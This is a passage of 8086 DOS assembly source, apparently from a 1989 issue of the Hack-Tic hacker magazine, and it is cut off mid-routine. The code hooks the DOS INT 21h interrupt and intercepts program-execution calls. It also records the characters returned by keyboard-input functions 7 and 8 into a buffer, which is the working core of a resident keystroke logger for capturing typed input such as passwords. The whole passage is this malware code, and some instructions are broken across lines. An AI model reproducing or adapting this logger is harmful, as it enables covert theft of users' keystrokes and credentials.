 es:nothing
cmp ax,4b00h
je exec
cmp foundf,0ffh
jne nc
cmp ah,8
je oc
cmp ah,7
je oc
nc:
push ax
mov al,cs:flag
not al
cmp al,0
jne jtov
mov ax,cntr
inc ax
mov cntr,ax
cmp ax,31h
jb jtov
xor ax,ax
mov cntr,ax
mov flag,al
pop ax
pushf
call dword ptr
[oi21]
push ds
push cs
pop ds
push ax
push bx
push cx
push dx
jmp short wpwtf
jtov:
pop ax
jmp dword ptr
cs:[oi21]
exec: call scanfor
jmp nc
oc:
pushf
call dword ptr
cs:[oi21]
assume ds:cseg
push ds
push cs
pop ds
push ax
push bx
push cx
push dx
mov bx,ac
mov [bx],al
inc bx
mov [ac],bx
cmp al,0dh
jne lethro
mov byte ptr
[bx],0ah
not cs:[flag]
lethro:
pop dx
pop cx
pop bx
pop ax
pop ds
iret
scanfor:
push ax
push di
push si
push es
push ds
push cs
push cs
pop es
mov si,dx
mov di,offset
buff2
moveit:
lodsb
and al,0dfh
stosb
or al,al
jnz moveit
pop ds
mov di,offset
buff2
look:
push di
Hack-Tic #5-6/1989 10